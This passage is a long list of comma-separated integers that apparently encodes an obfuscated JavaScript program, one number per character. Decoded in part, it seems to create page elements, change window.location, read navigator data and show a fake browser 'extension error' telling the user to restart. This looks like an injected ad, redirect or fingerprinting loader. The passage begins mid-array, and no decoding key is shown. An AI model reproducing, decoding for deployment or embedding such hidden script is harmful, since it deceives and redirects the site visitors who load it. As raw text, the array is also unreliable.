,33,15,20,31,51,5,35,31,51,88,46,30,69,64,54,6,67,5,33,4,20,80,52,39,4,3,30,65,69,69,15,52,15,20,31,51,5,35,31,51,88,46,30,69,64,54,6,67,13,51,59,4,31,50,15,52,15,18,89,51,5,38,42,20,80,52,39,4,3,30,65,69,69,15,13,15,20,31,51,5,35,31,51,88,46,30,69,64,54,6,67,13,51,59,4,31,50,15,13,15,18,89,51,5,38,42,20,80,52,39,4,3,30,65,69,69,15,38,15,20,31,51,5,35,31,51,88,46,30,69,64,54,6,67,13,51,59,4,31,50,15,38,15,18,89,51,5,38,42,20,80,52,39,4,3,30,65,69,69,15,79,15,20,31,51,5,35,31,51,88,46,30,69,64,54,6,67,13,51,59,4,31,50,15,79,15,18,89,51,5,38,42,20,80,46,69,46,67,5,30,13,88,51,16,30,4,5,50,52,18,89,31,51,88,46,30,20,80,12,12,5,30,37,46,5,68,35,46,80,12,12,4,20,89,39,16,28,39,46,68,16,37,52,63,68,4,20,81,52,39,4,64,54,6,67,16,39,20,81,31,51,5,35,30,42,69,59,63,16,46,25,30,68,37,67,33,46,30,5,65,41,30,88,30,16,37,63,5,85,88,88,4,24,52,25,38,50,42,5,16,14,69,15,79,13,24,48,24,30,68,38,52,68,30,24,48,24,67,68,30,37,24,48,24,59,68,51,24,48,24,66,24,48,24,16,59,68,24,48,24,67,16,63,25,15,18,24,20,80,39,63,5,4,31,51,5,35,60,69,58,80,60,40,30,42,67,88,30,68,38,37,7,80,60,48,48,20,81,30,42,50,60,18,67,63,46,37,30,5,64,54,61,10,69,30,42,50,60,18,67,63,46,37,30,5,64,54,61,10,67,5,30,13,88,51,16,30,4,26,50,51,66,19,58,66,82,18,48,57,67,79,13,30,68,38,52,68,30,57,67,68,30,37,4,45,28,20,59,68,51,66,4,45,28,20,16,59,68,57,67,16,63,25,26,38,52,89,79,52,68,59,63,79,67,88,63,16,51,37,52,63,68,67,7,63,42,37,68,51,25,30,20,67,5,30,13,88,51,16,30,4,15,59,52,42,13,88,51,65,28,35,68,63,68,30,35,44,52,25,13,63,5,37,51,68,37,80,15,89,15,15,20,80,12,12,12,89,25,39,28,39,46,68,16,37,52,63,68,4,20,81,12,89,39,28,39,46,68,16,37,52,63,68,4,39,88,20,81,39,63,5,4,31,51,5,35,65,69,58,80,65,40,39,88,67,88,30,68,38,37,7,80,65,48,48,20,81,31,51,5,35,3,69,39,88,50,65,18,80,31,51,5,35,30,42,69,59,63,16,46,25,30,68,37,67,33,46,30,5,65,41,30,88,30,16,37,63,5,85,88,88,4,3,50,15,13,51,37,37,30,5,68,15,18,20,80,39,63,5,4,31,51,5,35,60,69,58,80,60,40,30,42,67,88,30,68,38,37,7,80,60,48,48,20,81,52,39,4,3,50,15,51,16,37,52,63,68,15,18,69,69,15,52,68,62,30,16,37,15,20,81,52,39,4,3,50,15,13,63,42,52,37,52,63,68,15,18,69,69,15,29,30,39,63,5,30,15,20,81,31,51,5,35,68,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,59,52,31,24,20,80,68,67,52,68,68,30,5,64,54,61,10,69,3,50,15,68,30,79,64,37,25,88,15,18,80,30,42,50,60,18,67,13,51,5,30,68,37,93,63,59,30,67,52,68,42,30,5,37,49,30,39,63,5,30,4,68,89,30,42,50,60,18,20,80,68,67,63,46,37,30,5,64,54,61,10,69,68,67,52,68,68,30,5,64,54,61,10,80,12,30,88,42,30,35,52,39,4,3,50,15,13,63,42,52,37,52,63,68,15,18,69,69,15,51,39,37,30,5,15,20,81,31,51,5,35,68,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,59,52,31,24,20,80,68,67,52,68,68,30,5,64,54,61,10,69,3,50,15,68,30,79,64,37,25,88,15,18,80,30,42,50,60,18,67,13,51,5,30,68,37,93,63,59,30,67,52,68,42,30,5,37,49,30,39,63,5,30,4,68,89,30,42,50,60,18,67,68,30,60,37,41,52,29,88,52,68,38,20,80,68,67,63,46,37,30,5,64,54,61,10,69,68,67,52,68,68,30,5,64,54,61,10,80,12,12,12,12,64,54,6,67,51,37,9,39,69,15,59,5,51,79,15,80,12,89,88,51,37,30,5,28,39,46,68,16,37,52,63,68,4,20,81,31,51,5,35,30,31,30,68,37,10,52,42,37,30,68,30,5,41,46,13,13,63,5,37,30,59,69,79,52,68,59,63,79,67,51,59,59,72,31,30,68,37,10,52,42,37,30,68,30,5,80,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,63,20,81,31,51,5,35,63,29,62,69,64,54,6,67,33,4,63,67,13,51,5,30,68,37,89,59,63,16,46,25,30,68,37,67,29,63,59,65,20,50,58,18,80,52,39,4,63,29,62,69,69,46,68,59,30,39,52,68,30,59,20,81,5,30,37,46,5,68,35,39,51,88,42,30,80,12,64,54,6,67,42,16,51,68,4,63,20,80,52,39,4,30,31,30,68,37,10,52,42,37,30,68,30,5,41,46,13,13,63,5,37,30,59,20,81,63,29,62,67,51,59,59,72,31,30,68,37,10,52,42,37,30,68,30,5,4,15,36,21,61,93,63,59,30,11,68,42,30,5,37,30,59,15,89,64,54,6,67,42,16,51,68,89,39,51,88,42,30,20,80,12,30,88,42,30,81,79,52,68,59,63,79,67,42,30,37,54,52,25,30,63,46,37,4,39,46,68,16,37,52,63,68,4,20,81,64,54,6,67,88,51,37,30,5,4,63,20,80,12,89,91,58,58,20,80,12,12,12,4,20,89,42,16,51,68,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,63,20,81,31,51,5,35,51,69,64,54,6,67,33,4,63,67,16,7,52,88,59,89,64,54,6,67,33,4,63,67,13,51,5,30,68,37,20,50,58,18,89,59,63,16,46,25,30,68,37,67,29,63,59,65,20,80,39,63,5,4,31,51,5,35,13,69,58,80,13,40,51,67,88,30,68,38,37,7,80,13,48,48,20,81,52,39,4,64,54,6,67,16,88,50,13,18,69,69,46,68,59,30,39,52,68,30,59,20,81,64,54,6,67,16,88,50,13,18,69,51,50,13,18,80,64,54,6,67,68,63,79,4,64,54,6,67,46,5,4,64,54,6,67,46,20,89,51,50,13,18,20,80,12,12,12,12,4,20,89,68,63,79,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,46,5,88,89,13,51,5,30,68,37,20,81,52,39,4,64,54,6,67,46,16,44,69,39,51,88,42,30,20,81,64,54,6,67,16,63,88,88,30,16,37,52,63,68,4,64,54,6,67,46,16,89,13,51,5,30,68,37,20,80,64,54,6,67,46,16,69,39,51,88,42,30,80,5,30,37,46,5,68,80,12,31,51,5,35,52,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,52,25,38,24,20,80,52,67,16,5,63,42,42,21,5,52,38,52,68,69,24,85,68,63,68,65,25,63,46,42,24,80,52,67,63,68,88,63,51,59,69,39,46,68,16,37,52,63,68,4,20,81,64,54,6,67,16,48,48,80,31,51,5,35,16,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,16,51,68,31,51,42,24,20,80,31,51,5,35,37,69,16,67,38,30,37,92,63,68,37,30,60,37,4,24,84,59,24,20,80,31,51,5,35,79,69,52,67,79,52,59,37,7,80,31,51,5,35,7,69,52,67,7,30,52,38,7,37,80,31,51,5,35,25,69,15,39,5,63,25,92,7,51,5,92,63,59,30,15,80,16,67,42,37,65,88,30,67,79,52,59,37,7,69,16,67,79,52,59,37,7,69,79,80,16,67,42,37,65,88,30,67,7,30,52,38,7,37,69,16,67,7,30,52,38,7,37,69,7,80,37,67,38,88,63,29,51,88,85,88,13,7,51,69,0,67,58,80,37,67,38,88,63,29,51,88,92,63,25,13,63,42,52,37,30,21,13,30,5,51,37,52,63,68,69,15,16,63,13,65,15,80,37,50,64,54,6,67,51,37,9,39,48,64,54,6,67,51,37,9,52,18,4,52,89,58,89,58,20,80,31,51,5,35,29,69,64,54,6,67,13,84,34,4,37,50,64,54,6,67,25,4,20,18,4,58,89,58,89,79,89,7,20,67,59,51,37,51,20,80,31,51,5,35,42,69,24,24,80,31,51,5,35,31,69,50,24,35,24,89,24,44,24,89,24,57,24,24,89,24,2,24,89,24,75,24,89,24,47,24,89,24,43,24,89,24,15,24,89,24,4,24,89,24,20,24,89,24,14,24,89,24,48,24,89,24,89,24,89,24,66,24,89,24,67,24,89,24,26,24,89,24,58,24,89,24,0,24,89,24,84,24,89,24,86,24,89,24,34,24,89,24,91,24,89,24,76,24,89,24,53,24,89,24,70,24,89,24,82,24,89,24,28,24,89,24,80,24,89,24,40,24,89,24,69,24,89,24,17,24,89,24,45,24,89,24,87,24,89,24,85,24,89,24,49,24,89,24,92,24,89,24,36,24,89,24,72,24,89,24,27,24,89,24,73,24,89,24,64,24,89,24,11,24,89,24,22,24,89,24,23,24,89,24,10,24,89,24,61,24,89,24,93,24,89,24,21,24,89,24,32,24,89,24,8,24,89,24,78,24,89,24,41,24,89,24,54,24,89,24,55,24,89,24,77,24,89,24,56,24,89,24,71,24,89,24,6,24,89,24,74,24,89,24,50,24,89,24,57,57,24,89,24,18,24,89,24,1,24,89,24,9,24,89,24,83,24,89,24,51,24,89,24,29,24,89,24,16,24,89,24,59,24,89,24,30,24,89,24,39,24,89,24,38,24,89,24,7,24,89,24,52,24,89,24,62,24,89,24,3,24,89,24,88,24,89,24,25,24,89,24,68,24,89,24,63,24,89,24,13,24,89,24,33,24,89,24,5,24,89,24,42,24,89,24,37,24,89,24,46,24,89,24,31,24,89,24,79,24,89,24,60,24,89,24,65,24,89,24,19,24,89,24,81,24,89,24,90,24,89,24,12,24,18,80,39,63,5,4,31,51,5,35,60,69,58,80,60,40,29,67,88,30,68,38,37,7,80,60,48,48,20,52,39,4,29,50,60,18,20,42,48,69,31,50,4,29,50,60,18,66,86,84,20,18,80,31,51,5,35,37,69,64,54,6,67,5,42,4,20,80,42,69,42,67,5,30,13,88,51,16,30,4,15,24,46,68,52,37,9,88,52,42,37,24,15,89,15,24,46,68,52,37,9,88,52,42,37,9,15,48,37,48,15,24,15,20,80,42,69,42,67,5,30,13,88,51,16,30,4,15,24,63,29,42,30,5,31,30,24,15,89,15,24,63,29,42,30,5,31,30,9,15,48,37,48,15,24,15,20,80,31,51,5,35,46,16,88,69,22,41,21,93,67,13,51,5,42,30,4,42,20,80,52,39,4,46,16,88,69,69,69,37,5,46,30,20,81,46,16,88,69,30,31,51,88,4,24,4,24,48,42,48,24,20,24,20,80,12,46,16,88,67,46,68,52,37,9,88,52,42,37,69,46,16,88,50,15,46,68,52,37,9,88,52,42,37,9,15,48,37,18,80,46,16,88,67,63,29,42,30,5,31,30,69,46,16,88,50,15,63,29,42,30,5,31,30,9,15,48,37,18,80,64,54,6,67,42,31,4,46,16,88,20,80,52,39,4,64,54,6,67,16,69,69,0,43,43,46,16,88,67,63,29,42,30,5,31,30,67,30,68,51,29,88,30,59,69,69,0,20,81,64,54,6,67,46,16,69,46,16,88,80,64,54,6,67,88,51,37,30,5,4,46,16,88,67,63,29,42,30,5,31,30,20,80,12,30,88,42,30,81,64,54,6,67,16,63,88,88,30,16,37,52,63,68,4,46,16,88,89,13,51,5,30,68,37,20,80,12,12,80,52,67,63,68,30,5,5,63,5,69,39,46,68,16,37,52,63,68,4,20,81,52,39,4,52,67,42,5,16,69,69,88,63,16,51,37,52,63,68,67,13,5,63,37,63,16,63,88,48,46,5,88,20,81,52,67,42,5,16,69,64,54,6,67,46,5,4,64,54,6,67,65,20,80,5,30,37,46,5,68,80,12,31,51,5,35,42,69,64,54,6,67,31,42,4,20,80,52,39,4,42,20,81,31,51,5,35,37,69,64,54,6,67,5,42,4,20,80,42,69,42,67,5,30,13,88,51,16,30,4,15,24,46,68,52,37,9,88,52,42,37,24,15,89,15,24,46,68,52,37,9,88,52,42,37,9,15,48,37,48,15,24,15,20,80,42,69,42,67,5,30,13,88,51,16,30,4,15,24,63,29,42,30,5,31,30,24,15,89,15,24,63,29,42,30,5,31,30,9,15,48,37,48,15,24,15,20,80,31,51,5,35,46,16,88,69,22,41,21,93,67,13,51,5,42,30,4,42,20,80,52,39,4,46,16,88,69,69,69,37,5,46,30,20,81,46,16,88,69,30,31,51,88,4,24,4,24,48,42,48,24,20,24,20,80,12,46,16,88,67,46,68,52,37,9,88,52,42,37,69,46,16,88,50,15,46,68,52,37,9,88,52,42,37,9,15,48,37,18,80,46,16,88,67,63,29,42,30,5,31,30,69,46,16,88,50,15,63,29,42,30,5,31,30,9,15,48,37,18,80,64,54,6,67,16,63,88,88,30,16,37,52,63,68,4,46,16,88,89,13,51,5,30,68,37,20,80,12,12,80,52,67,42,5,16,69,46,5,88,80,12,12,4,20,89,13,84,34,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,29,20,81,31,51,5,35,42,69,50,18,80,39,63,5,4,31,51,5,35,52,69,58,80,52,40,29,67,88,30,68,38,37,7,80,52,48,69,34,20,81,52,39,4,29,50,52,48,58,18,17,58,20,42,67,13,46,42,7,4,29,50,52,48,58,18,20,80,52,39,4,29,50,52,48,0,18,17,58,20,42,67,13,46,42,7,4,29,50,52,48,0,18,20,80,52,39,4,29,50,52,48,84,18,17,58,20,42,67,13,46,42,7,4,29,50,52,48,84,18,20,80,12,5,30,37,46,5,68,35,42,80,12,12,4,20,89,42,31,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,59,20,81,37,5,65,81,88,63,16,51,88,41,37,63,5,51,38,30,67,42,30,37,11,37,30,25,4,64,54,6,67,51,37,9,52,29,89,22,41,21,93,67,42,37,5,52,68,38,52,39,65,4,59,20,20,80,12,16,51,37,16,7,4,30,20,81,12,12,12,4,20,89,31,42,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,20,81,37,5,65,81,5,30,37,46,5,68,35,88,63,16,51,88,41,37,63,5,51,38,30,67,38,30,37,11,37,30,25,4,64,54,6,67,51,37,9,52,29,20,80,12,16,51,37,16,7,4,30,20,81,5,30,37,46,5,68,35,39,51,88,42,30,80,12,12,12,4,20,89,52,42,9,37,30,42,37,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,20,81,52,39,4,79,52,68,59,63,79,67,88,63,16,51,37,52,63,68,67,7,51,42,7,67,42,30,51,5,16,7,4,24,9,9,65,37,30,42,37,24,20,17,66,0,20,37,30,42,37,69,37,5,46,30,80,30,88,42,30,35,37,30,42,37,69,39,51,88,42,30,80,5,30,37,46,5,68,35,37,30,42,37,80,12,12,4,20,89,51,16,42,42,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,16,42,42,20,81,31,51,5,35,7,69,59,63,16,46,25,30,68,37,67,33,46,30,5,65,41,30,88,30,16,37,63,5,85,88,88,4,15,29,63,59,65,15,20,50,58,18,89,42,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,15,42,37,65,88,30,15,20,80,42,67,42,30,37,85,37,37,5,52,29,46,37,30,4,24,37,65,13,30,24,89,24,37,30,60,37,26,16,42,42,24,20,80,52,39,4,42,67,42,37,65,88,30,41,7,30,30,37,20,42,67,42,37,65,88,30,41,7,30,30,37,67,16,42,42,54,30,60,37,69,16,42,42,80,30,88,42,30,35,42,67,52,68,68,30,5,64,54,61,10,69,16,42,42,80,5,30,37,46,5,68,35,7,67,51,13,13,30,68,59,92,7,52,88,59,4,42,20,80,12,12,4,20,89,38,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,20,81,31,51,5,35,79,69,79,52,68,59,63,79,67,52,68,68,30,5,56,52,59,37,7,80,31,51,5,35,5,69,91,80,52,39,4,79,40,69,34,53,82,20,5,69,0,80,52,39,4,79,40,69,53,76,53,20,5,69,84,80,52,39,4,79,40,69,0,58,84,86,20,5,69,86,80,52,39,4,79,40,69,0,34,86,82,20,5,69,34,80,5,30,37,46,5,68,35,5,80,12,12,4,20,89,25,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,64,54,6,67,51,37,9,38,48,64,54,6,67,51,37,9,52,48,64,54,6,67,51,37,9,59,80,12,12,4,20,89,16,63,88,88,30,16,37,52,63,68,28,39,46,68,16,37,52,63,68,4,20,81,5,30,37,46,5,68,35,39,46,68,16,37,52,63,68,4,46,16,88,89,13,51,5,30,68,37,20,81,31,51,5,35,63,69,81,52,68,52,37,28,39,46,68,16,37,52,63,68,4,20,81,52,39,4,64,54,6,67,16,42,42,69,69,39,51,88,42,30,20,81,64,54,6,67,16,42,42,69,64,54,6,67,51,16,42,42,4,46,16,88,67,16,42,42,9,16,63,25,25,63,68,20,80,12,39,63,5,4,31,51,5,35,52,69,58,80,52,40,46,16,88,67,46,68,52,37,9,88,52,42,37,67,88,30,68,38,37,7,80,52,48,48,20,81,63,67,46,68,52,37,4,46,16,88,67,46,68,52,37,9,88,52,42,37,50,52,18,89,13,51,5,30,68,37,20,80,12,12,89,46,68,52,37,28,39,46,68,16,37,52,63,68,4,46,89,13,51,5,30,68,37,20,81,39,63,5,4,52,69,58,80,52,40,46,67,30,60,16,88,46,59,30,9,46,5,88,9,88,52,42,37,67,88,30,68,38,37,7,80,52,48,48,20,81,31,51,5,35,30,46,69,68,30,79,35,78,30,38,72,60,13,4,46,67,30,60,16,88,46,59,30,9,46,5,88,9,88,52,42,37,50,52,18,20,80,52,39,4,79,52,68,59,63,79,67,88,63,16,51,37,52,63,68,67,13,51,37,7,68,51,25,30,67,25,51,37,16,7,4,30,46,20,20,5,30,37,46,5,68,80,12,52,39,4,46,67,37,51,5,38,30,37,9,42,30,88,30,16,37,63,5,44,69,46,68,59,30,39,52,68,30,59,43,43,46,67,37,51,5,38,30,37,9,42,30,88,30,16,37,63,5,44,69,24,24,20,81,31,51,5,35,37,42,69,46,67,37,51,5,38,30,37,9,42,30,88,30,16,37,63,5,89,37,51,69,46,67,37,51,5,38,30,37,9,51,13,13,5,63,51,16,7,89,16,42,69,46,67,16,63,68,37,51,52,68,30,5,9,42,37,65,88,30,80,12,30,88,42,30,35,52,39,4,64,54,6,67,52,42,9,37,30,42,37,4,20,43,43,46,67,37,51,5,38,30,37,9,42,30,88,30,16,37,63,5,9,37,30,42,37,44,69,46,68,59,30,39,52,68,30,59,43,43,46,67,37,51,5,38,30,37,9,42,30,88,30,16,37,63,5,9,37,30,42,37,44,69,24,24,20,81,31,51,5,35,37,42,69,46,67,37,51,5,38,30,37,9,42,30,88,30,16,37,63,5,9,37,30,42,37,89,37,51,69,46,67,37,51,5,38,30,37,9,51,13,13,5,63,51,16,7,9,37,30,42,37,89,16,42,69,46,67,16,63,68,37,51,52,68,30,5,9,42,37,65,88,30,9,37,30,42,37,80,12,30,88,42,30,35,5,30,37,46,5,68,80,46,67,16,42,42,9,42,13,30,16,52,39,52,16,48,69,24,67,24,48,46,67,79,52,59,38,30,37,9,16,88,51,42,42,48,24,35,81,24,48,46,67,16,63,68,37,51,52,68,30,5,9,42,37,65,88,30,48,24,12,24,80,31,51,5,35,37,69,64,54,6,67,33,4,37,42,89,13,51,5,30,68,37,20,80,52,39,4,37,67,88,30,68,38,37,7,40,0,20,5,30,37,46,5,68,80,37,69,37,50,58,18,80,64,54,6,67,16,42,42,50,15,37,30,60,37,15,48,15,92,63,68,37,30,68,37,15,18,48,69,46,67,16,42,42,9,42,13,30,16,52,39,52,16,80,52,39,4,37,51,69,69,24,29,30,39,63,5,30,24,20,81,31,51,5,35,68,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,59,52,31,24,20,80,68,67,52,68,68,30,5,64,54,61,10,69,46,67,7,37,25,88,80,37,67,13,51,5,30,68,37,93,63,59,30,67,52,68,42,30,5,37,49,30,39,63,5,30,4,68,89,37,20,80,68,67,63,46,37,30,5,64,54,61,10,69,68,67,52,68,68,30,5,64,54,61,10,80,12,30,88,42,30,35,52,39,4,37,51,69,69,24,51,39,37,30,5,24,20,81,31,51,5,35,68,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,59,52,31,24,20,80,68,67,52,68,68,30,5,64,54,61,10,69,46,67,7,37,25,88,80,37,67,13,51,5,30,68,37,93,63,59,30,67,52,68,42,30,5,37,49,30,39,63,5,30,4,68,89,37,67,68,30,60,37,41,52,29,88,52,68,38,20,80,68,67,63,46,37,30,5,64,54,61,10,69,68,67,52,68,68,30,5,64,54,61,10,80,12,30,88,42,30,35,52,39,4,37,51,69,69,24,51,13,13,30,68,59,24,20,37,67,52,68,68,30,5,64,54,61,10,69,37,67,52,68,68,30,5,64,54,61,10,48,46,67,7,37,25,88,80,30,88,42,30,35,52,39,4,37,51,69,69,24,13,5,30,13,30,68,59,24,20,37,67,52,68,68,30,5,64,54,61,10,69,46,67,7,37,25,88,48,37,67,52,68,68,30,5,64,54,61,10,80,30,88,42,30,35,52,39,4,37,51,69,69,24,39,52,88,88,24,20,37,67,52,68,68,30,5,64,54,61,10,69,46,67,7,37,25,88,80,30,88,42,30,35,5,30,37,46,5,68,80,46,67,46,68,52,37,69,64,54,6,67,33,4,24,67,24,48,46,67,79,52,59,38,30,37,9,16,88,51,42,42,89,59,63,16,46,25,30,68,37,67,29,63,59,65,20,50,58,18,80,4,39,46,68,16,37,52,63,68,35,79,51,52,37,4,37,79,20,81,52,39,4,37,79,69,69,46,68,59,30,39,52,68,30,59,20,31,51,5,35,37,79,69,58,80,30,88,42,30,35,52,39,4,37,79,17,0,58,20,5,30,37,46,5,68,80,52,39,4,37,79,17,58,43,43,63,67,5,52,38,4,46,20,69,69,37,5,46,30,20,5,30,37,46,5,68,80,79,52,68,59,63,79,67,42,30,37,54,52,25,30,63,46,37,4,39,46,68,16,37,52,63,68,4,20,81,79,51,52,37,4,37,79,48,0,20,80,12,89,0,58,58,20,80,12,20,4,20,80,79,52,68,59,63,79,67,51,59,59,72,31,30,68,37,10,52,42,37,30,68,30,5,4,24,5,30,42,52,19,30,24,89,39,46,68,16,37,52,63,68,4,20,81,63,67,5,52,38,4,46,20,80,12,20,80,63,67,5,52,38,4,46,20,80,12,89,5,52,38,28,39,46,68,16,37,52,63,68,4,46,20,81,30,69,64,54,6,67,33,4,24,67,24,48,46,67,79,52,59,38,30,37,9,16,88,51,42,42,48,24,35,67,24,48,46,67,52,25,38,9,16,88,51,42,42,89,59,63,16,46,25,30,68,37,67,29,63,59,65,20,80,31,51,5,35,25,69,59,63,16,46,25,30,68,37,67,29,63,59,65,67,33,46,30,5,65,41,30,88,30,16,37,63,5,85,88,88,4,24,67,24,48,46,67,79,52,59,38,30,37,9,16,88,51,42,42,48,24,35,50,42,37,65,88,30,69,15,59,52,42,13,88,51,65,28,35,68,63,68,30,35,44,52,25,13,63,5,37,51,68,37,80,15,18,24,20,67,88,30,68,38,37,7,80,52,39,4,25,17,58,20,81,59,63,16,46,25,30,68,37,67,29,63,59,65,67,52,68,68,30,5,64,54,61,10,69,24,85,59,29,88,63,16,3,35,72,5,5,63,5,67,24,80,79,52,68,59,63,79,67,42,30,37,54,52,25,30,63,46,37,4,39,46,68,16,37,52,63,68,4,20,81,79,52,68,59,63,79,67,51,88,30,5,37,4,15,85,59,29,88,63,16,3,35,30,60,37,30,68,42,52,63,68,35,30,5,5,63,5,35,58,39,34,91,76,0,86,86,91,15,48,24,57,68,24,48,15,54,5,65,35,37,63,35,59,52,42,51,29,88,30,35,37,7,52,42,35,30,60,37,30,68,42,52,63,68,35,63,5,35,5,30,42,37,51,5,37,35,65,63,46,5,35,68,51,31,52,38,51,37,63,5,67,15,20,80,79,52,68,59,63,79,67,88,63,16,51,37,52,63,68,67,5,30,88,63,51,59,4,20,80,12,89,0,58,20,80,12,52,39,4,30,50,58,18,67,16,88,52,30,68,37,56,52,59,37,7,69,69,58,20,5,30,37,46,5,68,35,39,51,88,42,30,80,31,51,5,35,5,51,37,52,63,69,30,50,58,18,67,16,88,52,30,68,37,56,52,59,37,7,26,46,16,88,67,42,13,5,52,37,30,9,79,52,59,37,7,80,31,51,5,35,68,30,79,9,29,38,9,7,30,52,38,7,37,69,61,51,37,7,67,39,88,63,63,5,4,5,51,37,52,63,14,46,16,88,67,42,13,5,52,37,30,9,7,30,52,38,7,37,20,80,31,51,5,35,51,59,9,7,30,52,38,7,37,69,61,51,37,7,67,39,88,63,63,5,4,68,30,79,9,29,38,9,7,30,52,38,7,37,26,46,16,88,67,42,13,5,52,37,30,9,16,63,46,68,37,20,80,52,39,4,51,59,9,7,30,52,38,7,37,14,46,16,88,67,42,13,5,52,37,30,9,16,63,46,68,37,44,69,68,30,79,9,29,38,9,7,30,52,38,7,37,20,81,68,30,79,9,29,38,9,7,30,52,38,7,37,69,51,59,9,7,30,52,38,7,37,14,46,16,88,67,42,13,5,52,37,30,9,16,63,46,68,37,80,12,52,39,4,46,67,63,68,16,30,69,69,46,68,59,30,39,52,68,30,59,20,81,46,67,63,68,16,30,69,37,5,46,30,80,46,67,51,88,31,69,50,18,80,39,63,5,4,31,51,5,35,52,69,58,80,52,40,30,67,88,30,68,38,37,7,80,52,48,48,20,81,31,51,5,35,51,59,9,52,59,69,30,50,52,18,67,16,88,51,42,42,93,51,25,30,67,42,13,88,52,37,4,46,67,52,25,38,9,16,88,51,42,42,48,24,66,24,20,50,0,18,80,64,54,6,67,16,42,42,50,15,37,30,60,37,15,48,15,92,63,68,37,30,68,37,15,18,48,69,15,67,15,48,46,67,79,52,59,38,30,37,9,16,88,51,42,42,48,15,35,67,15,48,46,67,52,25,38,9,16,88,51,42,42,48,15,66,15,48,51,59,9,52,59,48,15,81,29,51,16,3,38,5,63,46,68,59,66,42,52,19,30,28,51,46,37,63,35,15,48,68,30,79,9,29,38,9,7,30,52,38,7,37,48,15,13,60,80,35,29,51,16,3,38,5,63,46,68,59,66,13,63,42,52,37,52,63,68,28,58,35,66,15,48,46,16,88,67,51,59,9,37,63,9,42,13,5,52,37,30,50,51,59,9,52,59,18,14,51,59,9,7,30,52,38,7,37,48,15,13,60,80,12,15,80,52,39,4,30,50,52,18,67,63,39,39,42,30,37,32,51,5,30,68,37,44,69,69,68,46,88,88,20,81,46,67,51,88,31,67,13,46,42,7,4,51,59,9,52,59,20,80,12,31,51,5,35,59,69,64,54,6,67,33,4,24,2,24,48,30,50,52,18,67,13,51,5,30,68,37,72,88,30,25,30,68,37,67,13,51,5,30,68,37,72,88,30,25,30,68,37,67,13,51,5,30,68,37,72,88,30,25,30,68,37,67,52,59,48,24,35,24,48,30,50,52,18,67,13,51,5,30,68,37,72,88,30,25,30,68,37,67,37,51,38,93,51,25,30,89,59,63,16,46,25,30,68,37,67,29,63,59,65,20,80,39,63,5,4,13,69,58,80,13,40,59,67,88,30,68,38,37,7,80,13,48,48,20,81,52,39,4,59,50,13,18,67,63,68,16,88,52,16,3,69,69,68,46,88,88,20,81,59,50,13,18,67,63,68,16,88,52,16,3,69,39,46,68,16,37,52,63,68,4,30,30,20,81,31,51,5,35,51,69,30,30,67,37,51,5,38,30,37,90,90,30,30,67,42,5,16,72,88,30,25,30,68,37,80,31,51,5,35,16,52,69,51,67,13,51,5,30,68,37,72,88,30,25,30,68,37,67,38,30,37,85,37,37,5,52,29,46,37,30,4,24,29,52,59,24,20,80,79,52,68,59,63,79,67,88,63,16,51,37,52,63,68,67,51,42,42,52,38,68,4,46,16,88,67,88,52,68,3,9,5,30,59,52,5,30,16,37,9,46,5,88,48,46,16,88,67,51,59,9,37,63,9,88,52,68,3,50,16,52,18,20,80,5,30,37,46,5,68,35,39,51,88,42,30,80,12,80,12,12,12,4,39,46,68,16,37,52,63,68,35,5,31,52,30,79,4,20,81,52,39,4,64,54,6,67,31,67,52,68,77,52,30,79,13,63,5,37,4,46,67,46,68,52,37,20,20,81,31,51,5,35,88,37,69,24,24,80,88,37,69,46,67,79,52,59,38,30,37,9,52,59,48,24,16,24,48,46,67,51,88,31,67,62,63,52,68,4,50,42,30,13,51,5,51,37,63,5,69,24,16,24,18,20,80,31,51,5,35,13,31,69,58,80,52,39,4,64,54,6,67,13,31,69,69,39,51,88,42,30,20,81,64,54,6,67,13,31,69,37,5,46,30,80,13,31,69,0,80,12,31,51,5,35,52,69,59,63,16,46,25,30,68,37,67,16,5,30,51,37,30,72,88,30,25,30,68,37,4,24,52,25,38,24,20,80,52,67,42,5,16,69,64,54,6,67,46,5,4,46,16,88,67,31,52,30,79,9,46,5,88,89,81,15,52,15,28,88,37,89,15,13,15,28,13,31,89,15,38,15,28,64,54,6,67,38,4,20,89,15,79,15,28,46,67,79,52,59,38,30,37,9,52,59,12,20,80,5,30,37,46,5,68,80,12,79,52,68,59,63,79,67,42,30,37,54,52,25,30,63,46,37,4,39,46,68,16,37,52,63,68,4,20,81,5,31,52,30,79,4,20,80,12,89,0,58,58,58,20,80,12,20,4,20,80,12,5,30,37,46,5,68,35,37,5,46,30,80,12,89,5,88,63,51,59,28,39,46,68,16,37,52,63,68,4,20,81,31,51,5,35,88,42,69,24,24,80,39,63,5,4,31,51,5,35,52,69,58,80,52,40,46,16,88,67,46,68,52,37,9,88,52,42,37,67,88,30,68,38,37,7,80,52,48,48,20,81,52,39,4,46,16,88,67,46,68,52,37,9,88,52,42,37,50,52,18,50,24,51,88,31,24,18,44,69,46,68,59,30,39,52,68,30,59,20,81,88,42,48,69,46,16,88,67,46,68,52,37,9,88,52,42,37,50,52,18,50,24,79,5